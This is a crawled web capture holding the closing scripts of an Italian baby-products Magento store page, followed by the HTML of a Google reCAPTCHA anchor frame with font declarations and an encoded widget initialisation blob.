});</script><script src="https://www.google.com/recaptcha/api.js?render=explicit&hl=it" async defer></script><script type="text/x-magento-init"> { "*": { "Bss_SocialLogin/js/social-popup": { "isPopup": "1", "class_login": [""], "class_register":[".block-customer-login"], "formLoginUrl": "https://www.elobaby.net/sociallogin/popup/login/", "forgotFormUrl": "https://www.elobaby.net/sociallogin/popup/forgot/", "createFormUrl": "https://www.elobaby.net/sociallogin/popup/create/", "recaptchaLogin": "1", "recaptchaForgot": "1", "recaptchaCreate": "1", "recaptchaSitekey": "6LcqkDYgAAAAAHbzEcia6ajRifHfyHEwOos4-Ctw", "recaptchaTheme": "light", "recaptchaType": "image", "recaptchaSize": "normal" } } }</script><script> require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'], function ($, wpPersDl, wpgtm, customerData) { $( document ).ajaxComplete(function( event, xhr, settings ) { if (settings.url.search('/customer\/section\/load/') > 0) { var response = xhr.responseJSON; if (response.gtm) { var dataLayerData = $.parseJSON(response.gtm.datalayer); for (index in dataLayerData) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dataLayerData[index]); } } } }); var wpPersDlOptions = {'storageExpiryTime' : 30 }; var wpGtmOptions = { 'enabled' : 0, 'persDataLayer' : wpPersDl }; wpPersDl.init(wpPersDlOptions); wpgtm.trackPromotion(wpGtmOptions); });</script><script type="text/javascript"> require([ 'jquery' ], function(jQuery){ (function($) { jQuery(window).on('load', function () { jQuery(".page.messages").delay(8000).fadeOut('slow'); }); })(jQuery); });</script> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S&co=aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQ6NDQz&hl=it&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=leohilsfnvor
body_size: 49024
content:
<!DOCTYPE HTML><html dir="ltr" lang="it"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xrUIR5oo4Unws9Qe1bWSDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__it.js" nonce="xrUIR5oo4Unws9Qe1bWSDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xrUIR5oo4Unws9Qe1bWSDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVkwo/Dn8KfwqQNwp/Cn8KNw5JAw5hPwojDiMOQw43CpyLDlyzClcOmfQPCuMKdBMOJwpXColjDqMKWw5JdT8Kyw7EZKsOta8KrwrY8M8KAw5XDr8OuVAjCpm/DsWciwrUAX29+JRHDt2PCs8OGBT9Bw4ISwo17w4bDtcKkw5kJBsKYw7pJwroHwrnChSvDu33CvcK2w6XDv2rCusOawp7Chy3ChsOjeMKCLw7CvR7CkVfDpcOMNFR+wpXDqcO6w5J4SAN5wp3Dq3fCg8KBWSDCn8Oyw4XDqMK/wp/[base64]/[base64]/[base64]/[base64]/CisKla206w5cZwp1JE8KlZioQRMOOeMOZw5jCsTZawpZwwojDm0EzwqkNw4bDi8KYIcKqw5nDgQVHw4FgBBUOw4PDt8Kcw4vDv8OCeHzDj2bCtsKrTRoTGFfDkMK5CMOwTiJSFi8YMEHDksO9Fl0/PUpawo3DigfDksKmw7pNw4TCj1YCwos7wqxZdFLDhMOKC8ORwo/Cu8KKfMO6aMOlBiNQCRtTEB58wpjCg0LCjXI8PiDDlMKaYWfDtcKtO0LCpjoIE8KmSQ3DqMKnwofDiGgNZ8KkTsOFwrg/w7nChMO5ZhIQwp7DpcOpwoMVRh3ClsKGwolFw6DCgcOUe8ONDj5Fwo3CpcO+w4RSwr3Ct3TDtRwTRcKrwrZkOX47BcK7bMOmwr/DosKvw5vDiMKYw4JMwr/Cj8OWFMOZPsKYMULCjcO/wrxRwo05wqYrdSvChRvCgQhPG8OjOXjDnMK6OMKDQ0vCgcOMH8ORbmzDlsOUUzjDnjrDnMOHFsKUFD/DqsKoYD0AVSNhcMOjFx4/w7l8VcK9w5BCw4nCn3UPwrzCvMK4w6jDnMKsI8KoTggXEDAPVA/DqMO7C0VQH8KcbkXDtMKkw4rDnlwlw4nCr8OYbQMiwrQ1HcKcYcKrGRfClcKVw74sB3HDscO/BcKIw7sFwr3DsTvCnB/Dti1fw6UtwqbDicK2wo1EFy3DoMO0wr/DjiRdw5zDicK6L8K/w7DDijzDl8O8wrvCjcKgwqzDpsKDw6jDhVfCj8OCw4cwOydTwqTDpMOBw5bDkVY+NzHDuGBeH8OiKMO4w7LCi8K1wq0Lw7gTK8OkKDXCtgTCt3zCgcOJZ8Ojw69EbcOsZMODw6XCkcOZFsOXZcKRw7XCpk8pD8K0ZRfCi0TDvVjDk0duw7leGHPDmcObw5PCvsK/J8OWAMKxZ8KKPsKWF2N/[base64]/[base64]/DoSdjwoACFMK4wqYdDRkDwo4VIFLDikAcwrBuLsOaw5jCgcK0PTZ8wr9dMT3CgBnDk8K0w54swoBSw5PConjDj8OMwpfDj8Okfl8vw7fCuWLClcK6UW7DrcO0PcOwwqPCuDTCjcO1LcOrf0PDsnNCwo/DjcKWZcO+wo/[base64]/DtsOgB2TDiMOQwo9+wrJxGHNbGcKxeVQ+w7HCgcOZEysmYSMGC8ORF8O+RTbCtEAMWMK5CMOUVUEcw4zDlMKCY8O4w6NHMG7DtGFjTW/DisO+w5DDqALCnSfDtxrDvcOwFRRwacKNUwNwwp0Gwo3CrMOgJMKGAsKmJhFtwpHConsmJsKRw4bCusK4MsOTw7bDqMOWSV8rCsOzAsOUwoXCl1TDqcOyLkXDosK9aX3DhsOLFz8zwodmwoghwoDDjmXDnMOWw6oYdcOiPMOVbcKxQcO4Q8OebcKKCMKxwogjwo8/wpwRwo5DQ8OPf1rCq8KhaS0gWB8tXMKTYsKmF8KowpFWH2/CsHLDsH/CgcOmw71YHhTCtsKLwr/CusOWwrvCgsOXw6R7T8OADwA0w4rDicO8YVbCtk9UesO1F0DDkMKqwqBoOcKlwoNnw77DvMOZEBV3w6jCmMKkNmoRw5TDlirDu1PDs8O3WsOqeQsrw4TCtX/[base64]/d8O9w67DjMK8w5LDncK4wpfCiXpZwoMHLsKow4A5wrx9wqTCnjHDi8OCUivCtMOpV0/[base64]/Ds8OOAMK/a8KcNcOqSMOjKcKbwqvCoEHCokjCt0NOIMORw6fCgcOLw7nDrcKiW8KewoTCpmATEBjCoAXDrhtyI8